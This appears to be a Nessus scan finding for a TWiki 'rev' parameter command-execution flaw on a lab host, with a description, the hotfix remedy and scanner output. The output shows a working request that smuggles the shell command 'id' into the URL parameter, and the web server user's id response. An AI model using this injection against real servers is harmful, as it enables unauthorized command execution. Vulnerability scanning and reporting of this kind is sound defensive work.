 HIGH TWiki 'rev' Parameter Arbitrary Command Execution
Description
The version of TWiki running on the remote host allows an attacker to manipulate input to the 'rev' parameter in order to execute arbitrary shell
commands on the remote host subject to the privileges of the web server user id.
Solution
Apply the appropriate hotfix referenced in the vendor advisory.
See Also
http://www.nessus.org/u?c70904f3
Output
Nessus was able to execute the command "id" using the
following request :
http://192.168.1.150/twiki/bin/view/Main/TWikiUsers?rev=2%20%7cid%7c%7cecho%20
This produced the following truncated output (limited to 2 lines) :
------------------------------ snip ------------------------------
uid=33(www-data) gid=33(www-data) groups=33(www-data)
------------------------------ snip ------------------------------
Port ▲ Hosts
80 / tcp / www 192.168.1.150